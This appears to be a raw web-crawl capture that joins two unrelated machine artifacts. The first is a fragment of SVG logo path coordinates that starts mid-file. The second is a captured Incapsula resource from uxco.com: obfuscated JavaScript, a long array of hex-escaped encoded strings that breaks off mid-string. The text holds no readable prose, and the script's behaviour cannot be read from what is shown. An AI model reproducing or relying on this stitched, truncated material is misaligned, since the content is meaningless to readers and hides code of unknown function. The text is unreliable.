    <path id="Vector" d="M83.7143021,34.9350014c.3759995-1.9351997.827095-3.4885006,1.3784943-4.6343021.5013046-1.0439987.9274063-2.2152996,1.2282028-3.5139999.1503983-.4582996.2005005-.8147984.1753998-1.0949001v-.0508995c-.1001968-.3309994-.225502-.5347004-.4261017-.6110992-.0751953-.0510006-.1753998-.0764008-.3006973-.0764008h-.1253967c-.2005005,0-.3509064.1018009-.4762039.2546005-.2506027.2546005-.4761963.6366005-.6517029,1.171299-.5011978,1.1713009-.902298,2.4190006-1.1528931,3.717701-.2506027,1.2222004-.7770004,2.648098-1.5790024,4.2014008l-1.1028976,2.1133995s-.0752029.1273994-.1253052.280098c-.3007965-.381897-.6015015-.585598-.9273987-.585598h-.1001968c-.2507019.0255013-.5513992.1781998-.8773041.4583015-.3759003.3309975-.7268982.7893982-1.0275955,1.2986984-.3008041.5601006-.5513992,1.1458015-.8021011,1.7823982-.1002045.1273003-.1753998.2291031-.2757034.3565025-.7518997,1.0948982-1.4536972,2.0116005-2.1554947,2.7244987-.401001.4328995-.8271027.7639008-1.2783051.9930992-.1252975.0764008-.2505951.1273003-.3508987.1273003-.1753998,0-.325798-.3309975-.3759003-.8656998v-.5093002c-.0502014-1.1203995.0501022-2.1898003.2506027-3.2084007.0500946-.3055.100296-.6619987.1252975-1.069397,0-.1273003,0-.2801018-.1001968-.4329033-.1003036-.1527977-.2256012-.2291985-.3759995-.2545967-.0752029,0-.1504059-.0255013-.2256012-.0255013-.2005005,0-.3759003.0764008-.5013046.2546005l-.8521957,1.0949974c-1.0527039,1.578701-2.0051041,2.8264008-2.8321991,3.6921005l-.9524994.9167023s-.1002045.0764008-.1253052.1018982v-.1273994c.0251007-1.171299.2507019-2.2153015.6016006-3.1573982l.2757034-.6111031c.0751953-.1527977.1001968-.3055992.1001968-.4073982,0-.1528015-.1252975-.3055992-.3006973-.4584007-.1003036-.0764008-.2256012-.1273003-.3759995-.1273003h-.1003036c-.1753998,0-.3508987.1273003-.5011978.3310013v.0255013l-.2256012.4073982c-.175499.4073982-.3258972.8403015-.4261017,1.273201-.1252975.101799-.2005005.2290993-.2756958.3564987-.1003036.1781998-.1504059.2801018-.175499.3055-.2506027.3564987-.6516037,1.0186005-1.1780014,1.9861984l-.8772011,1.6041031-.1504021.2546997c-.9774971,1.858799-1.7795982,3.2846985-2.3810997,4.2523003-.0501976.0763969-.1002998.2036972-.2255974.3564987-.1003036.1528015-.2256012.3055992-.3258018.4328995-.0751991.0764008-.175499.1528015-.3008003.1781998-.1503983-.1273003-.2506981-.3309975-.2756996-.585598v-.7130013c-.0502014-1.375,0-2.546299.1253014-3.4884987.1002998-1.094902.3759995-2.7245026.8270988-4.8889008.4511986-2.164402.8270988-3.7430992,1.1278992-4.7362022.0501022-.2036972.1253014-.3309975.2505989-.4327965.1254005-.101902.2758026-.1783028.5013008-.203701l7.2687035-1.5278015c.3759003-.1018982.6766968-.178299.902298-.2546997.1252975-.0508995.3508987-.2290993.3007965-.6110992v-.0508995c-.1253967-.407402-.3508987-.483799-.5263977-.483799h-.0501022c-.1252975,0-.3007965.0253983-.501297.0508995-.2256012,0-.4762039.0508995-.7518997.1018982l-3.1080017.6875c-.9775009.1781998-2.0050964.407402-3.0578003.6365013l-.3759995.0764008h-.1503983c0-.1018028,0-.1781998.0500984-.2546005.0502014-.1528015.0751991-.2546005.1002998-.305603.5013008-1.4513988.8271027-2.4443989.9524002-2.9536972.1002998-.3310013.1254005-.5602016.1002998-.7384014,0-.178299-.0751991-.3055992-.2005005-.4074001-.1002998-.1019001-.2255974-.1527996-.3508987-.1527996h-.0751991c-.175499,0-.3258018.1018009-.5013008.2546005-.1503983.1527996-.2756996.3565006-.3508987.5856991-.1755028.4074001-.4261017.993-.7770004,1.7824001l-.7018013,2.2152996c-.1002998.3055992-.2756996.4583015-.6014977.5347023-1.6543007.4073982-2.9075012.7129974-3.6344032.8911972-.4510994.1528015-.7518997.2801018-.9774971.3565025-.225502.1273003-.3007011.3055992-.2756996.5601997v.1273003c.0501976.1527977.1503983.3055992.4260979.3564987h.4511986c.2256012-.0253983.401001-.0508995.551403-.101799.1252975-.0510025.2505989-.0764008.3508987-.101902l2.7069016-.6619987c.1253967-.0255013.2506981-.0509987.3258972-.0509987h.0501022c0,.0763969,0,.178299-.0501022.382l-.175499.7893982c-.1002007.3310013-.1753998.7129021-.2505989,1.094902-.2756996,1.171299-.5013008,2.3170967-.7018013,3.3610992-.1002998.0508995-.2256012.1273003-.3508987.203701l-4.2859993,2.9791985s-.2005005.1528015-.3008003.2546997c-.1002007.0763016-.2005005.1273003-.3007011.1526985v-.381897c0-.1528015.0250015-.305603,0-.4838028-.1002998-.9166985-.4762993-1.6296997-1.0778008-2.0879974-.4762001-.3565025-1.1027985-.5347023-1.8045998-.5347023-.175499,0-.3759995,0-.5514984.0254021-.5012016.0509987-.9524002.1527977-1.3283997.3055992l-2.9575005,1.0185013c-.1755028.0763969-.4762993.178299-.8773003.3055992-.3759995.1273003-.726902.2290993-1.0527.2546005h-.3258018c-1.1529999,0-1.8045998-.8403015-2.0051994-2.5718002-.0500984-.4328003-.0249977-.993.0502014-1.6296005.7017975-4.3288002,2.757-7.9445,6.0654984-10.7200012.7018013-.6111984,1.5540009-1.0949993,2.4563026-1.4259987.325798-.1273003.6766968-.203701,1.0526962-.2546005.2005005,0,.3760033-.0254993.5264015-.0254993.225502,0,.4261017,0,.6015015.0508995.9774971.2036991,1.4787979.7638988,1.6040993,1.7315006,0,.2037983,0,.5092983-.0250015.865799-.2005997,1.273201-.6767998,2.5718002-1.4035988,3.8959007-.5264015.891201-1.1278992,1.4514008-1.8046989,1.655098-.1753998.0764008-.2506027.1273003-.3007011.1781998-.2005997.1783028-.3008003.382-.2757988.585701v.0764008l.0501976.0764008c.1002007.280098.3007011.4328003.6015015.4328003h.1002998c.4261017,0,.9023018-.2290993,1.4286003-.6110992.4260979-.3310013.8521996-.8148003,1.2532997-1.4259033.8772011-1.5023994,1.4286003-3.0555992,1.7042999-4.6852989.0502014-.3309994.0751991-.7129002,0-1.1203003-.0751991-.7638988-.3508987-1.4004993-.8019981-1.9352989-.4512024-.509201-1.0527-.8656998-1.7796021-1.0185013-.325798-.0763988-.6516991-.101799-1.0026016-.101799-.2254982,0-.4510994,0-.6766968.0508995-.4261017.0508995-.9023018.1781998-1.4287033.3565006-1.0527.3818989-2.1053963,1.0440006-3.1580963,1.9097004-2.6317024,2.2916985-4.536602,5.2709007-5.6394005,8.8358002-.2507019.891201-.4261017,1.7059975-.5013008,2.3934975-.1002998.7639008-.1253014,1.5023003-.0251007,2.164402.0751991.585598.2005005,1.1203995.3508987,1.578701.2756996.7638969.7520027,1.3495979,1.3535004,1.6805992.4762001.280098,1.0275993.4073982,1.6292.4073982.1753998,0,.3509026,0,.5263023-.0254974.4260979-.0508995,1.1278992-.2291031,2.1555977-.5856018,1.4036026-.5093002,2.4061012-.8402977,3.1079025-1.0695.3258972-.101799.6767998-.1781998,1.0276985-.2290993h.3007011c1.0025978,0,1.4787979.5346985,1.4787979,1.7314987,0,.1018028-.0249977.2801018-.0500984.4838028-.0501022.2290993-.0501022.4073982-.0751991.5601997,0,.3309975-.2005005.6364975-.5764999.9165993l-2.4312019,1.858799c-1.1027985.865799-2.030201,1.8843002-2.7319984,2.9791985-.2507019.3565025-.4261017.7130013-.5764999,1.0186005-.1253014.3055-.1753998.6111031-.1504021.891201.0501022.3819008.2256012.7383995.5513992,1.0694008.3008003.280098.6266022.4328995,1.0277023.4328995h.2005005c.2756996-.0253983.5262985-.101799.7518997-.2291985.1002998-.0509033.2756996-.1273003.7017975-.4583015.6767006-.5093002,1.3535004-1.2221985,2.0052032-2.1133995.902298-1.3241005,1.5789986-2.6737022,2.0050964-4.0487022.2256012-.6365967.6266022-1.1457977,1.1780014-1.5277977,1.228199-.8148003,2.6819-1.8333015,4.3361015-3.0046997l.1503983-.101799c-.1753998,1.171299-.2756996,2.2661972-.325798,3.2592964,0,.1782036,0,.5856018-.0251007,1.2477036,0,.6619987,0,1.2985992.0751991,1.8842964.0751991.5856018.2005005,1.0440025.3759995,1.4004021.3007011.5093002.6767006.7639008,1.0777016.7639008h.1252975c.2256012,0,.4261017-.1018028.6267014-.2290993.4259987-.2547035.726799-.5602036.9524002-.9422035.6015015-.8656998,1.2532005-1.9351997,1.9300003-3.1828995.7518997-1.375,1.1278-2.0369987,1.303299-2.3171005.2757034-.483799.5013046-.9166985.7268982-1.3240967,0,.1273003.0501022.2545967.1253052.4073982.0500946.2546005.2005005.4583015.401001.6110992.175499.1273003.3759995.1783028.5513992.1783028h.1252975c.1253967,0,.2507019-.0510025.4011002-.1274033.2506027-.1273003.5513992-.3564987.9524002-.7128983.6016006-.5093002,1.303299-1.273201,2.1054001-2.2916985l.8521957-1.094902s.0501022-.0764008.1253052-.1528015v1.9606018h-.0501022c.0752029.7130013.1753998,1.1968002.2757034,1.4514999.3007965.6875.7518997,1.0438995,1.3535004,1.0438995h.1753998c.1503983,0,.2756958-.0508995.3759995-.0762978.2505951-.0510025.5262985-.1783028.8771973-.3565025.3258972-.178299.7268982-.5347977,1.2531967-1.0186005.2256012-.2290993.4763031-.483799.7018051-.7638969v.2291985c.0502014.2546005.175499.4328995.3759995.5601997.1503983.1018982.325798.1528015.501297.1528015h.2757034c.2005005-.101902.4512024-.2801018.7268982-.5601997.5764008-.7384033.8771973-1.1459007,1.0025024-1.2986031.8521957-1.1968002,1.8046951-2.7754974,2.8071976-4.7106972.0502014-.101902.1252975-.2292023.2507019-.4838028v-.0509987.1273994c-.2005997,1.4258995-.3259048,2.3935013-.3759995,2.8773003-.3008041,3.0555992-.2506027,5.882.1252975,8.4029007.1252975.993.4011002,2.0369987.8021011,3.132.1753998.483799.4510956.585598.6766968.585598h.0752029c.100296,0,.1753998-.0508995.2506027-.0763969.275795-.1273003.4260941-.407402.3759995-.7384033v-.0508995l-.0501022-.178299s-.0501022-.1528015-.1003036-.2546005c-.325798-.865799-.5513992-1.7314987-.6515961-2.546299-.0502014-.2546997-.1003036-.6111984-.1503983-1.0950012-.1254044-1.171299-.175499-2.6735992-.1254044-4.4559975.0752029-2.062603.3508987-4.6343002.8773041-7.6899033v-.0763969ZM85.7444992,25.2334995h-.100296.100296ZM67.0716019,38.9836006h.0751953-.1252975.0501022ZM70.3551025,32.8214989h.0500946-.0751953.0251007ZM62.9861984,29.5622005h.0501022-.1002998.0501976ZM55.7677002,36.7682991h-.1254005.1504021-.0250015ZM50.7798996,36.4373016h-.0502014.1254005-.0751991ZM51.7071991,25.9719009h.0751991-.1503983.0751991ZM43.6114998,44.8656006h-.0251007c.1755028,0,.3509026,0,.5264015-.0254021-.175499,0-.3508987.0254021-.5013008.0254021ZM50.178299,42.0901985c.1755028,0,.3759995-.0254974.5264015-.0254974h.0751991c-.2005997,0-.4011002,0-.6016006.0254974ZM47.2458,54.8726997h-.0751991.2255974-.175499.0251007ZM49.9277,51.1805c-.5764999.891201-1.2030983,1.6041985-1.8797989,2.1134987-.1254005.1018028-.325901.2546005-.6266022.407402-.0501976.0254974-.0751991.0508995-.1002998.0508995,0,0-.0500984,0-.1252975-.0764008-.1002998-.101799-.1253014-.1781998-.1504021-.203701v-.101799s.1253014-.3564987.4261017-.7893982c.6516991-.993103,1.4536972-1.8588028,2.3810997-2.5972023l.6767006-.5347977.3508987-.2801018c-.2256012.6875-.5262985,1.3496017-.9524002,2.0116005ZM59.7528992,51.8935013h-.1002998.2005005-.1002007ZM66.4952011,45.0693016h-.1254044.2005005-.1001968.0251007ZM72.0344009,37.8633003h.0250015-.0501022.0251007ZM72.6108017,45.1711998h.175499-.175499ZM76.8967972,43.8726006h-.1001968.1753998-.0752029ZM79.6037979,36.4882011h.1002045-.1753998.0751953ZM80.0800018,37.6341019c-.1253052.2036972-.2256012.3564987-.2507019.483799-.3759003.7129974-1.1027985,1.8843002-2.1555023,3.5139008.1253052-.4329033.2507019-.8403015.3759995-1.2476997.0501022-.0764008.0752029-.1782036.1253052-.2801018,0-.0508995.0251007-.101799.0500946-.1781998.1504059-.4328995.3259048-.8403015.4762039-1.171299v-.0255013c0-.0508995.0251007-.0764008.0251007-.0764008h.0501022v-.0764008c.2005997-.3309975.4010925-.6110992.6266937-.789299.2005005-.178299.4260025-.280098.6767044-.3055992h.0751953c0,.0508995-.0501938.1018982-.100296.1781998l.0251007-.0253983ZM83.2630997,51.8171005h-.1001968.1001968Z" style="fill: #181818;"/>
    <path id="Vector_2" d="M116.9499969,27.6529007c-.1259995-.4329014-.3509979-.5093002-.5270004-.5093002h-.0499954c-.125,0-.3010025.0254993-.5009995.0508995-.2259979,0-.4759979.0510006-.7519989.1019001l-3.1080017.6875c-.9780045.1781998-2.0049973.4074001-3.0579987.6366005l-.3759995.0763988h-.1500015c0-.1019001,0-.178299.0499954-.2546997.0500031-.1527004.0750046-.2546005.1000061-.3055.5009995-1.4513988.8269958-2.4445.9529953-2.9538002.0999985-.3309994.125-.5601997.0999985-.7383995,0-.1781998-.0749969-.3055992-.2009964-.4074001-.0999985-.1019001-.2249985-.1527996-.3509979-.1527996h-.0750046c-.1749954,0-.3259964.1019001-.5009995.2546005-.1500015.1527996-.276001.3564987-.3509979.5856991-.1750031.4074001-.4260025.9930992-.7770004,1.7824001l-.7020035,2.2152996c-.0999985.3056011-.2749939.4584007-.6009979.5347996-1.6549988.4074001-2.9079971.7129002-3.6350021.891201-.4509964.1527996-.7519989.2800999-.9769974.3565006-.2259979.1272984-.3010025.3055-.276001.5600986v.1274014c.0500031.1526985.151001.3055.4260025.3564987h.4509964c.2260056-.0254993.401001-.0509987.552002-.1019001.125-.0508995.25-.0763988.3509979-.1019001l2.7070007-.6619987c.125-.0255013.25-.0509014.3250046-.0509014h.0509949c0,.0764008,0,.1782017-.0509949.3819008l-.1750031.7894001c-.0999985.3309994-.1749954.7129993-.2509995,1.0949001-.2750015,1.1458015-.5009995,2.266201-.7009964,3.3101997l-.1760025.203701s-.276001.3311005-.6009979.6875l-1.0780029,1.2986984-.5270004.6365013c-.3499985.382-.6760025.6620979-.9519958.7893982-.0500031.0255013-.1000061.0508995-.1500015.0508995-.0250015,0-.076004,0-.151001-.1273003-.1750031-.280098-.326004-.585598-.401001-.967598l-.3759995-1.6805992c-.0999985-.4328003-.1999969-.7129021-.326004-.9165993-.2752991-.382-.6010971-.585701-.9519958-.585701h-.1252975c-.2256012.0254974-.4261017.1018982-.6016006.2546005-.401001.3055992-.8271027.7638969-1.2782059,1.4004974-.7017975,1.0695-1.3033981,2.1389008-1.8046951,3.1828995,0-.0508995,0-.101799.0251007-.1272964l1.403595-5.5510025.1504059-.4073982v-.0255013c.0751953-.3819008-.0501022-.6875-.3759995-.8401985-.0752029-.0510025-.1754074-.0764008-.2757034-.0764008-.0752029,0-.1503983,0-.2506027.0508995-.175499.0764008-.3007965.203701-.3759995.3819008-.2256012.5601997-.3508987.9166985-.401001,1.0949974-.2005005.8402023-.401001,1.578701-.5513992,2.266201-.0502014.0254021-.100296.0764008-.1503983.1273003l-.5764999.7130013-2.1555023,2.6226997c-.6516953.7639008-1.403595,1.4514008-2.2056961,2.0116005-.5262985.3309975-.9775009.5601997-1.3534012.6875-.1003036.0254974-.2256012.0508995-.3258972.0508995-.1753998,0-.4511032-.0508995-.6266022-.5601997v-.0508995c-.1002045-.1781998-.1753998-.407402-.2005005-.6875v-.3565025c0-.1273003.0501022-.1273003.0752029-.1527977.6265945-.1527023,1.2030945-.4583015,1.6541977-.891201.4512024-.4328995.9273987-.993,1.4286957-1.7060013.4512024-.6110992.6767044-1.2985992.7018051-2.0370979,0-.4583015-.1253052-.8403015-.401001-1.094902-.2256012-.2291985-.5263977-.3309975-.8522034-.3309975h-.175499c-.4261017.0508995-.802002.2036972-1.1278992.4328995-.3006973.2290993-.6266022.5346985-.9272995.891201-.8272018.993-1.3786011,2.2406998-1.6542969,3.717598-.1002045.6875-.1253052,1.273201-.0501022,1.7060013,0,.3564987.1503983.7639008.3759995,1.2476997.1753998.4328995.4511032.7893982.8520966.9930992.3008041.1528015.6266022.2546005,1.0026016.2546005h.3008041c.501297-.0508995,1.1027985-.2801018,1.7795944-.6875.802002-.509201,1.5790024-1.1458015,2.3059006-1.9351997.4762039-.509201,1.0527039-1.171299,1.679306-1.9351997,0,.0508995,0,.1018982-.0251007.1527977-.1253052.6111031-.2256012,1.273201-.3008041,2.0116005l-.1252975.7383995c-.0251007.1783028-.0501022.4584007-.0501022.9167023v.0254974c.0250015.2291031.0501022.3819008.1002045.509201.0501938.203701.1503983.3565025.3007965.4584007.1252975.0764008.2507019.1273003.401001.1273003h.0752029c.2004929,0,.3508987-.101902.4762955-.203701.2506027-.203701.4260025-.5093002.5262985-.8402977.1253052-.382.1504059-.4838028.1753998-.5347023v-.0254974c.6768036-1.9097023,1.5289993-3.641201,2.5315018-5.1690025.175499-.280098.4763031-.6620979.8773041-1.1459007.0250931-.0508995.0500946-.0508995.0500946-.0508995,0,0,.0501022.0508995.0501022.0764008.1253967.483799.2758026,1.1458015.4763031,2.0116005.0751953.4328995.2505951.891201.551796,1.3241005.3499985.483799.7519989.7128983,1.2280045.7128983h.1749954l.3010025-.0764008c.5509949-.1781998,1.0279999-.483799,1.4039993-.967598l.5759964-.6619987c.2260056-.2546005.4260025-.5093002.6269989-.7130013-.1259995.9166985-.2009964,1.757-.2259979,2.5209007,0,.1781998,0,.585598-.0250015,1.2476997,0,.6619987,0,1.2985992.0750046,1.8843002.0749969.585598.2009964,1.0439987.3759995,1.4004974.3010025.509201.677002.7638016,1.0780029.7638016h.125c.2259979,0,.4259949-.101799.6269989-.2290993.4259949-.2546997.7269974-.5601997.9519958-.9421997.602005-.8656998,1.2529984-1.9351997,1.9300003-3.1828995.7519989-1.375,1.1279984-2.0370026,1.3040009-2.3171005,1.0770035-1.9351997,1.8040009-3.1828995,2.1549988-3.717701.0750046-.101799.125-.203701.125-.3055.1009979-.3055992,0-.585701-.2750015-.7639008-.1009979-.0508995-.1759949-.0508995-.2759933-.0508995-.1000061,0-.201004,0-.3010025.0763016-.2750015.1527977-.4759979.3310966-.6009979.5601997-.1010056.178299-.151001.280098-.1760025.3055992-.25.3564987-.651001,1.0185013-1.1780014,1.9860992l-.8769989,1.6041985-.1500015.2801018c-.9779968,1.858799-1.7799988,3.2848015-2.3819962,4.2523994-.0500031.0764008-.1000061.203701-.2250061.3565025-.0999985.1526985-.2259979.3055-.3259964.4327965-.0749969.0764008-.1750031.1528015-.3010025.1783028-.1499939-.1273003-.25-.3310013-.2749939-.585701v-.7128983c-.0510025-1.375103,0-2.546402.125-3.4885025.0999985-1.0948982.3759995-2.7245979.8269958-4.8889999.451004-2.164299.8270035-3.7430992,1.1279984-4.7360992.0500031-.203701.125-.3309994.2509995-.4328995.125-.1018009.2750015-.1781998.5009995-.203701l7.2680054-1.5277996c.3759995-.1019001.6769943-.1781998.9029999-.2546005.125-.0509987.3509979-.2292004.3009949-.6110992v-.1527996ZM109.0540009,24.1389008h.0499954-.0999985.0500031ZM101.8359985,31.3449993h-.1259995.151001-.0250015ZM96.3718033,33.6622009c-.0501022,0-.1002045,0-.1504059.0254974.0502014,0,.1003036-.0254974.1504059-.0254974ZM89.7547989,35.8265991h.0502014-.2005005.1502991ZM89.0530014,37.3288994c.1503983-.1273003.3258972-.2291985.4762955-.2546005v.0764008c0,.0764008,0,.3055-.2005005.6875-.3258972.7639008-.9774933,1.5278015-1.9550934,2.2153015.3007965-1.1459007.8521957-2.0625,1.6291962-2.6991005l.0501022-.0255013ZM87.9753036,44.5605011h.3007965-.3007965ZM94.3415985,44.9424019h-.0751953.1252975-.0501022ZM99.1288986,35.8520012h.1753998-.1753998ZM101.3850021,41.0719986h-.1010056.2510071-.1500015ZM112.4380035,35.3428001s.125,0,.1749954.0508995c-.0499954-.0255013-.125-.0508995-.1749954-.0508995ZM105.8960037,46.4193001h-.2000046.2000046ZM116.3730011,27.3728008h.0749969-.0749969Z" style="fill: #181818;"/>
    <path id="Vector_3" d="M.0250648.739075v16.5765244C.0250648,26.3551006,5.2885599,31.5750999,14.2364998,31.5750999c8.9479008,0,14.211401-5.2199993,14.211401-14.2595005V.739075h-9.6748009v16.2710244c0,4.6088009-1.7042999,6.3403015-4.4614,6.3403015s-4.4614496-1.7315006-4.4614496-6.3403015V.739075H0h.0250648Z" style="fill: #181818;"/>
    <g id="Group">
      <path id="Vector_4" d="M52.1568985,28.1357994s-.2004967-.0254993-.3759995-.0254993c-.1252975,0-.2756996,0-.4260979.0254993-.3007011.0254002-.5764008.1018009-.8271027.203701-.3759003.1273003-.726799.3055-1.0776978.483799l1.6291008,2.8009014h1.3785973c.2506027-.6875.4510994-1.3495007.5764008-2.0116005.0502014-.3819008.0251007-.5347004.0251007-.6111012-.0500984-.4582996-.2005005-.7383995-.8521996-.8911991l-.0501022.0254993Z" style="fill: #181818;"/>
      <path id="Vector_5" d="M54.513401,26.8635998c-.4512024-.5093002-1.0527-.865799-1.7796021-1.0184994-.325798-.0764008-.6516991-.1019001-1.0025978-.1019001-.225502,0-.4510994,0-.6767006.0508995-.4261017.0510006-.9023018.1783009-1.4286995.3565006-.4510994.178299-.9023018.4074001-1.3785019.6620998l.7018013,1.1966991c.401001-.2290993.8021011-.4074001,1.2532005-.5600986.3258972-.1274014.6767998-.203701,1.0527-.2547016.2005005,0,.3759995-.0253983.5263977-.0253983.2256012,0,.4261017,0,.6015015.0508995.9775009.2036991,1.4787979.7638988,1.6040993,1.7314987,0,.203701,0,.509201-.0249977.8657017-.1003036.6111984-.2757034,1.2222996-.4763031,1.8589001h1.4538002c.1753998-.5602016.3007011-1.1459007.401001-1.7061005.0500984-.3310013.0751991-.7130013,0-1.1203995-.0751991-.7639008-.3508987-1.4004002-.8021011-1.9352016l-.0249977-.0508995ZM51.7563019,25.9724007h-.1003036.1504021-.0500984Z" style="fill: #181818;"/>
      <path id="Vector_6" d="M62.3073997,31.625l-.5267982-.7639008c-.1002998.2292004-.2005997.4838009-.3260002.7639008h.8527985Z" style="fill: #181818;"/>
      <path id="Vector_7" d="M41.2797012,31.6247005l4.9878006-8.2755013,1.4787979,2.5718002c.5264015-.3055992,1.0276985-.5601997,1.5540009-.7384987.6014977-.203701,1.1278992-.3310013,1.6292-.4074001.2756996-.0254002.5262985-.0509014.7770004-.0509014.4009972,0,.8270988.0509014,1.2280998.1273003.9273987.203701,1.7043991.6620998,2.3059006,1.3495998.5764999.6620007.9273987,1.5023003,1.0276985,2.4699001.0500984.5093002.0500984.9931011-.0251007,1.4005013-.0751991.5091991-.2005005,1.0439987-.3508987,1.5531998h4.5116005v-.0764008c.3006973-.7129002.5262985-1.2476997.7017975-1.6296005l-9.5995979-13.9538994L62.1833.661423h-11.1285019l-4.8373985,7.7917573-4.9626999-7.7917573h-11.0534l10.1760998,15.3543774-10.2762985,15.6089001h11.1786003Z" style="fill: #181818;"/>
    </g>
    <g id="Group_2">
      <path id="Vector_8" d="M102.0130005,30.3255997c.5759964.3056011,1.1780014.585701,1.8040009.8402996l1.9049988-.483799c.125-.0254993.2509995-.0508995.3259964-.0508995h.0500031c0,.0763988,0,.1781998-.0500031.3818989l-.1759949.7894001c.4769974.1018009.9529953.2036991,1.4539948.2800999.1260071-.5347996.2510071-.9930992.3760071-1.3495998.0499954-.2036991.125-.3309994.2509995-.4328995.125-.1018009.2759933-.1781998.5009995-.203701h.1759949c-1.1029968-.1272984-2.1559982-.3309994-3.1589966-.6619987-1.3280029.3309994-2.3560028.5601997-2.9820023.7383995-.1759949.0510006-.3009949.1019001-.4259949.1527996h-.0500031Z" style="fill: #181818;"/>
      <path id="Vector_9" d="M110.9860001.0761719h-2.3059998c-8.5469971.5856551-14.7125015,7.3334179-14.7125015,16.0673275,0,5.8056011,2.7320023,10.7200012,7.0435028,13.5464001,0,0,.0250015,0,.0499954-.0254002h.0500031l.0500031-.0509987c.2509995-.1018009.5759964-.2291012,1.0279999-.3819008h.0999985c.401001-.1019001.9519958-.2292004,1.6289978-.4074001-4.6618958-2.1898994-7.7447968-6.9006004-7.7447968-12.6553001,0-7.9444895,5.889801-13.9538095,13.7347946-13.9538095,7.8460007,0,13.7360001,6.00932,13.7360001,13.9538095,0,4.8381004-2.1809998,8.9631004-5.6650009,11.4330997.0750046.7129002-.2509995,1.3240013-.8769989,1.6041012h-.0749969l-.0500031.0509987c-.2509995.0763016-.5769958.1782017-.9779968.2801018l-7.2689972,1.5276985c-.1000061.3056011-.2000046.7130013-.3000031,1.1459007.5009995.0508995,1.0019989.0764008,1.5289993.0764008,9.0480042,0,15.8649979-6.9260006,15.8649979-16.1183014,0-9.1921897-6.1909943-15.4816095-14.7129974-16.0672635l-.125-.0254641Z" style="fill: #181818;"/>
    </g>
    <g id="Group_3">
      <path id="Vector_10" d="M78.5751038,32.2873993c1.1027985,0,2.1805954-.1018982,3.2332993-.3055992.2756958-.7383995.501297-1.4258995.6265945-2.0370007.0501022-.2036991.1003036-.4074001.1253052-.6110992-1.2281036.3565006-2.5565033.5347004-3.985199.5347004-7.6947021,0-13.4846039-5.9075012-13.4846039-13.7247009,0-7.8172197,5.7899017-13.7246897,13.4846039-13.7246897,3.7094955,0,6.6419983,1.1203802,8.9729996,3.4375403l.2004929.2037096.2005005.1782403.2005997.1782398.1754074-.2037101.1753998-.2037001.8521957-1.0185299.1503983-.1782398.1504059-.1782503-.1753998-.1782398-.1755066-.1782398-.1753998-.1782503c-2.5565948-2.6481698-6.3162003-4.0995798-10.5771942-4.0995798-9.0482025,0-15.8907013,6.9514699-15.8907013,16.1436996,0,9.1921997,6.8424988,16.1436996,15.8907013,16.1436996h.0251007Z" style="fill: #181818;"/>
      <path id="Vector_11" d="M83.6135025,28.9768009c-.1003036.3818989-.2005997.7638988-.2757034,1.171299-.100296.4838009-.2507019,1.0440006-.4512024,1.578701.6266022-.1783009,1.2532043-.382,1.8297043-.6366005.1001968-.2800999.2256012-.5601997.3508987-.8148003.401001-.8148003.7268982-1.7061005,1.0026016-2.6737003-.7770004.5601997-1.6042023.9931011-2.4813995,1.3495998l.0251007.0255013Z" style="fill: #181818;"/>
      <path id="Vector_12" d="M89.4781036,27.4498005l-.1504059-.1783009-.8521957-1.0184994-.1753998-.203701-.175499-.2036991-.2005005.1781998-.2005005.1783009-.2005005.2036991s-.1253052.1018009-.1753998.1781998c-.0251007.1527996-.0752029.3056011-.1254044.4838009-.3006973,1.2476997-.6766968,2.4189987-1.1780014,3.4375992,1.1279068-.6366005,2.180603-1.4004993,3.0579071-2.3171997l.1753998-.1781998.175499-.1783009.1753998-.1781998-.1503983-.178299v-.0254002Z" style="fill: #181818;"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.uxco.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=906137501
body_size: 19869
content:
var _0xa47d=['\x65\x4d\x4b\x67\x4d\x52\x48\x43\x70\x38\x4f\x4a\x77\x37\x7a\x44\x68\x6d\x4d\x3d','\x52\x47\x44\x43\x6f\x73\x4f\x59\x77\x71\x50\x44\x75\x51\x3d\x3d','\x77\x71\x66\x43\x6d\x73\x4f\x33\x77\x36\x51\x49\x77\x72\x70\x4d\x41\x52\x48\x43\x6c\x73\x4b\x56\x54\x77\x38\x50\x77\x37\x30\x79','\x5a\x7a\x6b\x32\x77\x37\x33\x43\x72\x67\x3d\x3d','\x46\x38\x4b\x5a\x77\x34\x66\x44\x6b\x4d\x4b\x58\x77\x36\x63\x3d','\x77\x71\x44\x43\x75\x4d\x4b\x61\x52\x73\x4b\x67\x77\x70\x7a\x44\x75\x4d\x4f\x48\x77\x34\x33\x44\x6c\x57\x78\x76\x77\x72\x77\x43\x42\x4d\x4f\x41\x77\x71\x4d\x3d','\x48\x63\x4b\x47\x77\x71\x50\x43\x6d\x63\x4f\x73','\x46\x63\x4f\x65\x77\x71\x6c\x50\x77\x72\x45\x66\x4f\x77\x3d\x3d','\x4e\x45\x73\x71\x61\x79\x6c\x45\x51\x38\x4f\x46\x77\x71\x6e\x44\x6f\x6e\x54\x43\x6d\x6e\x4c\x43\x6d\x73\x4b\x76\x77\x37\x58\x43\x69\x7a\x66\x43\x72\x33\x6e\x44\x6b\x32\x6e\x43\x74\x31\x72\x43\x6b\x63\x4f\x61\x65\x41\x3d\x3d','\x47\x73\x4b\x45\x77\x72\x73\x37\x66\x77\x3d\x3d','\x58\x45\x66\x43\x70\x41\x3d\x3d','\x77\x6f\x68\x31\x77\x70\x39\x52\x46\x69\x77\x41','\x45\x47\x4c\x44\x69\x38\x4b\x2b\x77\x72\x54\x44\x6a\x67\x3d\x3d','\x5a\x48\x76\x43\x68\x4d\x4b\x70\x65\x48\x78\x67\x62\x4d\x4b\x4b\x77\x37\x50\x43\x70\x73\x4f\x53\x47\x6a\x38\x2b\x77\x72\x39\x46\x5a\x41\x3d\x3d','\x77\x6f\x4d\x68\x58\x48\x55\x4d','\x5a\x73\x4b\x74\x4a\x67\x7a\x43\x70\x73\x4f\x48\x77\x37\x72\x44\x68\x41\x3d\x3d','\x45\x6d\x62\x44\x6b\x38\x4b\x77\x77\x71\x66\x44\x68\x38\x4f\x45\x77\x72\x34\x48\x55\x38\x4f\x36\x63\x56\x78\x39\x46\x7a\x6a\x43\x70\x33\x70\x34','\x77\x70\x72\x44\x6d\x4d\x4f\x65\x77\x72\x49\x66','\x4c\x56\x38\x68\x4a\x55\x31\x70\x4c\x73\x4b\x58\x51\x77\x3d\x3d','\x77\x34\x30\x4d\x51\x63\x4f\x38\x77\x36\x58\x44\x67\x63\x4b\x47\x77\x36\x51\x3d','\x57\x4d\x4b\x35\x48\x73\x4f\x44\x